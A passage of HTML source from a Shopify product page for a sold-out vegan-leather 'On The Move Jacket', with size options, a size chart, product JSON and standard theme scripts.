ice&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:739857}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>

            
              <div class="product-form__controls-group">
                
                  <div class="selector-wrapper js product-form__item">
                    <label for="SingleOptionSelector-0">
                      Size
                    </label>
                    <select class="single-option-selector single-option-selector-product-template product-form__input"
                      id="SingleOptionSelector-0"
                      data-index="option1"
                    >
                      
                        <option value="Extra Small" selected="selected">Extra Small</option>
                      
                        <option value="Small">Small</option>
                      
                        <option value="Medium">Medium</option>
                      
                        <option value="Large">Large</option>
                      
                    </select>
                  </div>
                
                  <div class="selector-wrapper js product-form__item">
                    <label for="SingleOptionSelector-1">
                      Color
                    </label>
                    <select class="single-option-selector single-option-selector-product-template product-form__input"
                      id="SingleOptionSelector-1"
                      data-index="option2"
                    >
                      
                        <option value="Black/Multi" selected="selected">Black/Multi</option>
                      
                    </select>
                  </div>
                
              </div>
            

            <select name="id" id="ProductSelect-product-template" class="product-form__variants no-js">
              
                <option value="40994478358704" selected="selected">
                  Extra Small / Black/Multi  - Sold out
                </option>
              
                <option value="40994478391472">
                  Small / Black/Multi  - Sold out
                </option>
              
                <option value="40994478424240">
                  Medium / Black/Multi  - Sold out
                </option>
              
                <option value="40994478457008">
                  Large / Black/Multi  - Sold out
                </option>
              
            </select>

            

            <div class="product-form__error-message-wrapper product-form__error-message-wrapper--hidden product-form__error-message-wrapper--has-payment-button"
              data-error-message-wrapper
              role="alert"
            >
              <span class="visually-hidden">Error </span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 14 14"><g fill="none" fill-rule="evenodd"><path d="M7 0a7 7 0 0 1 7 7 7 7 0 1 1-7-7z"/><path class="icon-error__symbol" d="M6.328 8.396l-.252-5.4h1.836l-.24 5.4H6.328zM6.04 10.16c0-.528.432-.972.96-.972s.972.444.972.972c0 .516-.444.96-.972.96a.97.97 0 0 1-.96-.96z"/></g></svg>
              <span class="product-form__error-message" data-error-message>Quantity must be 1 or more</span>
            </div>

            <div class="product-form__controls-group product-form__controls-group--submit">
              <div class="product-form__item product-form__item--submit product-form__item--payment-button"
              >
                <button type="submit" name="add"
                   aria-disabled="true"
                  aria-label="Sold out"
                  class="btn product-form__cart-submit btn--secondary-accent"
                  aria-haspopup="dialog"
                  data-add-to-cart>
                  <span data-add-to-cart-text>
                    
                      Sold out
                    
                  </span>
                  <span class="hide" data-loader>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-spinner" viewBox="0 0 20 20"><path d="M7.229 1.173a9.25 9.25 0 1 0 11.655 11.412 1.25 1.25 0 1 0-2.4-.698 6.75 6.75 0 1 1-8.506-8.329 1.25 1.25 0 1 0-.75-2.385z" fill="#919EAB"/></svg>
                  </span>
                </button>
                
                  <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:59668529328,&quot;merchantName&quot;:&quot;foreverlycollection&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="d0a5a2e0739d2c266cb38ee12c4f1288" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:40994478358704,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40994478391472,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40994478424240,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40994478457008,&quot;requiresShipping&quot;:true}]" shop-id="59668529328" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                
              </div>
            </div>
          <input type="hidden" name="product-id" value="6979159654576" /><input type="hidden" name="section-id" value="product-template" /></form>
        </div><p class="visually-hidden" data-product-status
          aria-live="polite"
          role="status"
        ></p><p class="visually-hidden" data-loader-status
          aria-live="assertive"
          role="alert"
          aria-hidden="true"
        >Adding product to your cart</p>

        <div
          class="product-single__store-availability-container"
          data-store-availability-container
          data-product-title="On The Move Jacket"
          data-has-only-default-variant="false"
          data-base-url="https://foreverlycollection.com/"
        >
        </div>

        <div class="product-single__description rte">
          <p data-mce-fragment="1">About</p>
<p data-mce-fragment="1">-Relaxed</p>
<p data-mce-fragment="1">-50% PU 47% Polyester 3% Spandex</p>
<p data-mce-fragment="1">-Hand Wash</p>
<p data-mce-fragment="1">-Color Block</p>
<p data-mce-fragment="1">-Tunic Length Jacket</p>
<p data-mce-fragment="1">-Snap Button Closure</p>
<table width="353">
<tbody>
<tr>
<td width="90">Size Chart</td>
<td width="100">Small</td>
<td width="99">Medium</td>
<td width="64">Large</td>
</tr>
<tr>
<td>Bust</td>
<td>36</td>
<td>38</td>
<td>40</td>
</tr>
<tr>
<td>Waist</td>
<td>36</td>
<td>38</td>
<td>40</td>
</tr>
<tr>
<td>Length</td>
<td>22</td>
<td>23</td>
<td>24</td>
</tr>
<tr>
<td> </td>
<td> </td>
<td> </td>
<td> </td>
</tr>
<tr>
<td>**in inches**</td>
<td> </td>
<td> </td>
<td> </td>
</tr>
</tbody>
</table>
<p data-mce-fragment="1">We love a statement jacket, and this one might be our favorite yet. The color block leather, the snap button closure, and colors are perfectly on trend. Wear this blogger style and up your fashion game. The On the Move jacket fits true to size, the model is wearing a size medium, she normally wears a size 6. </p>
        </div>

        
          <!-- /snippets/social-sharing.liquid -->
<ul class="social-sharing">

  
    <li>
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://foreverlycollection.com/products/on-the-move-jacket" class="btn btn--small btn--share share-facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    </li>
  

  
    <li>
      <a target="_blank" href="//twitter.com/share?text=On%20The%20Move%20Jacket&amp;url=https://foreverlycollection.com/products/on-the-move-jacket" class="btn btn--small btn--share share-twitter">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    </li>
  

  
    <li>
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://foreverlycollection.com/products/on-the-move-jacket&amp;media=//foreverlycollection.com/cdn/shop/products/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee_1024x1024.jpg?v=1637794838&amp;description=On%20The%20Move%20Jacket" class="btn btn--small btn--share share-pinterest">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    </li>
  

</ul>

        
    </div>
  </div>
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":6979159654576,"title":"On The Move Jacket","handle":"on-the-move-jacket","description":"\u003cp data-mce-fragment=\"1\"\u003eAbout\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e-Relaxed\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e-50% PU 47% Polyester 3% Spandex\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e-Hand Wash\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e-Color Block\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e-Tunic Length Jacket\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e-Snap Button Closure\u003c\/p\u003e\n\u003ctable width=\"353\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd width=\"90\"\u003eSize Chart\u003c\/td\u003e\n\u003ctd width=\"100\"\u003eSmall\u003c\/td\u003e\n\u003ctd width=\"99\"\u003eMedium\u003c\/td\u003e\n\u003ctd width=\"64\"\u003eLarge\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eBust\u003c\/td\u003e\n\u003ctd\u003e36\u003c\/td\u003e\n\u003ctd\u003e38\u003c\/td\u003e\n\u003ctd\u003e40\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWaist\u003c\/td\u003e\n\u003ctd\u003e36\u003c\/td\u003e\n\u003ctd\u003e38\u003c\/td\u003e\n\u003ctd\u003e40\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e22\u003c\/td\u003e\n\u003ctd\u003e23\u003c\/td\u003e\n\u003ctd\u003e24\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e**in inches**\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWe love a statement jacket, and this one might be our favorite yet. The color block leather, the snap button closure, and colors are perfectly on trend. Wear this blogger style and up your fashion game. The On the Move jacket fits true to size, the model is wearing a size medium, she normally wears a size 6. \u003c\/p\u003e","published_at":"2022-09-28T15:50:51-04:00","created_at":"2021-11-24T16:46:36-05:00","vendor":"Foreverly","type":"Coats \u0026 Jackets","tags":["green leather jacket","jacket","leather puff jacket","patch work leather jacket","vegan leather","vegan leather jacket","vegan leather puff jacket"],"price":3000,"price_min":3000,"price_max":3000,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40994478358704,"title":"Extra Small \/ Black\/Multi","option1":"Extra Small","option2":"Black\/Multi","option3":null,"sku":"0871","requires_shipping":true,"taxable":true,"featured_image":{"id":30638062272688,"product_id":6979159654576,"position":1,"created_at":"2021-11-24T18:00:36-05:00","updated_at":"2021-11-24T18:00:38-05:00","alt":null,"width":3024,"height":4032,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee.jpg?v=1637794838","variant_ids":[40994478358704,40994478391472,40994478424240,40994478457008]},"available":false,"name":"On The Move Jacket - Extra Small \/ Black\/Multi","public_title":"Extra Small \/ Black\/Multi","options":["Extra Small","Black\/Multi"],"price":3000,"weight":635,"compare_at_price":null,"inventory_management":"shopify","barcode":"0871","featured_media":{"alt":null,"id":22931030278320,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee.jpg?v=1637794838"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40994478391472,"title":"Small \/ Black\/Multi","option1":"Small","option2":"Black\/Multi","option3":null,"sku":"0872","requires_shipping":true,"taxable":true,"featured_image":{"id":30638062272688,"product_id":6979159654576,"position":1,"created_at":"2021-11-24T18:00:36-05:00","updated_at":"2021-11-24T18:00:38-05:00","alt":null,"width":3024,"height":4032,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee.jpg?v=1637794838","variant_ids":[40994478358704,40994478391472,40994478424240,40994478457008]},"available":false,"name":"On The Move Jacket - Small \/ Black\/Multi","public_title":"Small \/ Black\/Multi","options":["Small","Black\/Multi"],"price":3000,"weight":635,"compare_at_price":null,"inventory_management":"shopify","barcode":"0872","featured_media":{"alt":null,"id":22931030278320,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee.jpg?v=1637794838"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40994478424240,"title":"Medium \/ Black\/Multi","option1":"Medium","option2":"Black\/Multi","option3":null,"sku":"0873","requires_shipping":true,"taxable":true,"featured_image":{"id":30638062272688,"product_id":6979159654576,"position":1,"created_at":"2021-11-24T18:00:36-05:00","updated_at":"2021-11-24T18:00:38-05:00","alt":null,"width":3024,"height":4032,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee.jpg?v=1637794838","variant_ids":[40994478358704,40994478391472,40994478424240,40994478457008]},"available":false,"name":"On The Move Jacket - Medium \/ Black\/Multi","public_title":"Medium \/ Black\/Multi","options":["Medium","Black\/Multi"],"price":3000,"weight":635,"compare_at_price":null,"inventory_management":"shopify","barcode":"0873","featured_media":{"alt":null,"id":22931030278320,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee.jpg?v=1637794838"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40994478457008,"title":"Large \/ Black\/Multi","option1":"Large","option2":"Black\/Multi","option3":null,"sku":"0874","requires_shipping":true,"taxable":true,"featured_image":{"id":30638062272688,"product_id":6979159654576,"position":1,"created_at":"2021-11-24T18:00:36-05:00","updated_at":"2021-11-24T18:00:38-05:00","alt":null,"width":3024,"height":4032,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee.jpg?v=1637794838","variant_ids":[40994478358704,40994478391472,40994478424240,40994478457008]},"available":false,"name":"On The Move Jacket - Large \/ Black\/Multi","public_title":"Large \/ Black\/Multi","options":["Large","Black\/Multi"],"price":3000,"weight":635,"compare_at_price":null,"inventory_management":"shopify","barcode":"0874","featured_media":{"alt":null,"id":22931030278320,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee.jpg?v=1637794838"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/foreverlycollection.com\/cdn\/shop\/products\/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee.jpg?v=1637794838","\/\/foreverlycollection.com\/cdn\/shop\/products\/image_3e69aa06-3cc6-48c6-be63-4035e2636f5b.jpg?v=1641988800","\/\/foreverlycollection.com\/cdn\/shop\/products\/image_e63bd72a-52e0-406e-a944-c88b2fe734cd.jpg?v=1641988802","\/\/foreverlycollection.com\/cdn\/shop\/products\/image_0c1d31ba-9e13-467a-96d1-4b97fcdf1ec5.jpg?v=1641988803","\/\/foreverlycollection.com\/cdn\/shop\/products\/image_218b8add-f98a-4822-89c6-84d88babb550.jpg?v=1641988805"],"featured_image":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee.jpg?v=1637794838","options":["Size","Color"],"media":[{"alt":null,"id":22931030278320,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee.jpg?v=1637794838"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee.jpg?v=1637794838","width":3024},{"alt":null,"id":23257991348400,"position":2,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_3e69aa06-3cc6-48c6-be63-4035e2636f5b.jpg?v=1641988800"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_3e69aa06-3cc6-48c6-be63-4035e2636f5b.jpg?v=1641988800","width":3024},{"alt":null,"id":23257991381168,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_e63bd72a-52e0-406e-a944-c88b2fe734cd.jpg?v=1641988802"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_e63bd72a-52e0-406e-a944-c88b2fe734cd.jpg?v=1641988802","width":3024},{"alt":null,"id":23257991413936,"position":4,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_0c1d31ba-9e13-467a-96d1-4b97fcdf1ec5.jpg?v=1641988803"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_0c1d31ba-9e13-467a-96d1-4b97fcdf1ec5.jpg?v=1641988803","width":3024},{"alt":null,"id":23257991446704,"position":5,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_218b8add-f98a-4822-89c6-84d88babb550.jpg?v=1641988805"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_218b8add-f98a-4822-89c6-84d88babb550.jpg?v=1641988805","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003eAbout\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e-Relaxed\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e-50% PU 47% Polyester 3% Spandex\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e-Hand Wash\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e-Color Block\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e-Tunic Length Jacket\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e-Snap Button Closure\u003c\/p\u003e\n\u003ctable width=\"353\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd width=\"90\"\u003eSize Chart\u003c\/td\u003e\n\u003ctd width=\"100\"\u003eSmall\u003c\/td\u003e\n\u003ctd width=\"99\"\u003eMedium\u003c\/td\u003e\n\u003ctd width=\"64\"\u003eLarge\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eBust\u003c\/td\u003e\n\u003ctd\u003e36\u003c\/td\u003e\n\u003ctd\u003e38\u003c\/td\u003e\n\u003ctd\u003e40\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWaist\u003c\/td\u003e\n\u003ctd\u003e36\u003c\/td\u003e\n\u003ctd\u003e38\u003c\/td\u003e\n\u003ctd\u003e40\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e22\u003c\/td\u003e\n\u003ctd\u003e23\u003c\/td\u003e\n\u003ctd\u003e24\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e**in inches**\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWe love a statement jacket, and this one might be our favorite yet. The color block leather, the snap button closure, and colors are perfectly on trend. Wear this blogger style and up your fashion game. The On the Move jacket fits true to size, the model is wearing a size medium, she normally wears a size 6. \u003c\/p\u003e"}
  </script>
  <script type="application/json" id="ModelJson-product-template">
    []
  </script>





</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><div class="page-width" data-base-url="/recommendations/products" data-product-id="6979159654576" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>

<div id="backToCollection"></div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart",
    soldOut: "Sold out",
    unavailable: "Unavailable"
  };

  if(sessionStorage.backToCollection) {
    theme.backToCollection = {};
    theme.backToCollection.collection = JSON.parse(sessionStorage.backToCollection);
    var productCollections = [{"id":279292641456,"handle":"best-selling-collection","title":"Best selling products","updated_at":"2026-01-13T15:30:42-05:00","body_html":"","published_at":"2021-10-14T12:51:18-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":279291035824,"handle":"coats-jackets","title":"COATS \u0026 JACKETS","updated_at":"2025-10-24T17:29:50-04:00","body_html":"","published_at":"2021-10-14T12:15:15-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"coat"},{"column":"tag","relation":"equals","condition":"jacket"},{"column":"tag","relation":"equals","condition":"blazer"},{"column":"tag","relation":"equals","condition":"outerwear"}],"published_scope":"web"},{"id":298928570544,"handle":"green-edit","updated_at":"2025-10-01T10:30:40-04:00","published_at":"2023-03-09T12:20:56-05:00","sort_order":"created-desc","template_suffix":"","published_scope":"web","title":"GREEN EDIT","body_html":""},{"id":279292608688,"handle":"new-collection","title":"New products","updated_at":"2026-01-13T15:30:42-05:00","body_html":"","published_at":"2021-10-14T12:51:18-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":280599134384,"handle":"sale","updated_at":"2025-12-03T16:43:25-05:00","published_at":"2021-11-26T07:51:22-05:00","sort_order":"best-selling","template_suffix":null,"published_scope":"web","title":"SALE","body_html":""},{"id":300499009712,"handle":"the-jacket-shop","updated_at":"2025-10-29T19:12:12-04:00","published_at":"2023-09-09T12:26:45-04:00","sort_order":"created-desc","template_suffix":"","published_scope":"web","title":"THE JACKET SHOP","body_html":""}];
    var showCollection = false;
    if (productCollections) {
      productCollections.forEach(function(collection) {
        if (collection.title === theme.backToCollection.collection.title) {
          showCollection = true;
        }
      });
    }
    if(showCollection) {
      var backToCollectionHTML = '<div class="text-center return-link-wrapper page-width"><a href="' + theme.backToCollection.collection.link + '" class="btn btn--secondary btn--has-icon-before"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-left" viewBox="0 0 20 8"><path d="M4.814 7.555C3.95 6.61 3.2 5.893 2.568 5.4 1.937 4.91 1.341 4.544.781 4.303v-.44a9.933 9.933 0 0 0 1.875-1.196c.606-.485 1.328-1.196 2.168-2.134h.752c-.612 1.309-1.253 2.315-1.924 3.018H19.23v.986H3.652c.495.632.84 1.1 1.036 1.406.195.306.485.843.869 1.612h-.743z" fill="#000" fill-rule="evenodd"/></svg>Back to ' + theme.backToCollection.collection.title + '</a></div>';
      var backToCollectionContainer = document.getElementById('backToCollection');
      backToCollectionContainer.insertAdjacentHTML('afterbegin', backToCollectionHTML);
    }
  }
</script>



<script type="application/ld+json">
{
  "@context": "http://schema.org/", 
 
  "@type": "Product",
  "name": "On The Move Jacket",
  "url": "https:\/\/foreverlycollection.com\/products\/on-the-move-jacket","image": [
      "https:\/\/foreverlycollection.com\/cdn\/shop\/products\/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee_3024x.jpg?v=1637794838"
    ],"description": "About\n-Relaxed\n-50% PU 47% Polyester 3% Spandex\n-Hand Wash\n-Color Block\n-Tunic Length Jacket\n-Snap Button Closure\n\n\n\nSize Chart\nSmall\nMedium\nLarge\n\n\nBust\n36\n38\n40\n\n\nWaist\n36\n38\n40\n\n\nLength\n22\n23\n24\n\n\n \n \n \n \n\n\n**in inches**\n \n \n \n\n\n\nWe love a statement jacket, and this one might be our favorite yet. The color block leather, the snap button closure, and colors are perfectly on trend. Wear this blogger style and up your fashion game. The On the Move jacket fits true to size, the model is wearing a size medium, she normally wears a size 6. ","sku": "0871","brand": {
    "@type": "Thing",
    "name": "Foreverly"
  },
  "offers": [{
        "@type" : "Offer","sku": "0871","availability" : "http://schema.org/OutOfStock",
        "price" : 30.0,
        "priceCurrency" : "USD",
        "url" : "https:\/\/foreverlycollection.com\/products\/on-the-move-jacket?variant=40994478358704"
      },
{
        "@type" : "Offer","sku": "0872","availability" : "http://schema.org/OutOfStock",
        "price" : 30.0,
        "priceCurrency" : "USD",
        "url" : "https:\/\/foreverlycollection.com\/products\/on-the-move-jacket?variant=40994478391472"
      },
{
        "@type" : "Offer","sku": "0873","availability" : "http://schema.org/OutOfStock",
        "price" : 30.0,
        "priceCurrency" : "USD",
        "url" : "https:\/\/foreverlycollection.com\/products\/on-the-move-jacket?variant=40994478424240"
      },
{
        "@type" : "Offer","sku": "0874","availability" : "http://schema.org/OutOfStock",
        "price" : 30.0,
        "priceCurrency" : "USD",
        "url" : "https:\/\/foreverlycollection.com\/products\/on-the-move-jacket?variant=40994478457008"
      }
]
}
</script>


<section id="shopify-section-alireviews-widget-457999" class="shopify-section index-section index-section--flush">







<div data-section-id="457999" data-section-type="widget-box" style="padding-top: 0; padding-bottom: 0;">
    <div id="shopify-ali-review-widget" product-id="6979159654576">
        <div class="shop_info" shop-id="59668529328" shop-name="foreverlycollection.com" style="display: none;">
            <div class="reviews"></div>
        </div>

        <iframe class="aliReviewsFrame" widget-id="457999" title="AliReviews" data-ar-src="https://widget.alireviews.io/widget/review-widget?shop_id=59668529328&widget_id=457999&type_page=product&product_id=6979159654576&isAdminLogin=false&star=all&customer_id=&product_in_cart=&num_rand=0&total_order_values=0&avg_order_value=0&tag=&country=&last_purchase=&t=1733855722&locale=en" height="0" width="100%" frameborder="0" scrolling="no" margin="0"></iframe>
    </div>
</div>


</section>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<style>
  .site-footer__hr {
    border-bottom: 1px solid #dddddd;
  }

  .site-footer p,
  .site-footer__linklist-item a,
  .site-footer__rte a,
  .site-footer h4,
  .site-footer small,
  .site-footer__copyright-content a,
  .site-footer__newsletter-error,
  .site-footer__social-icons .social-icons__link {
    color: #333232;
  }

  .site-footer {
    color: #333232;
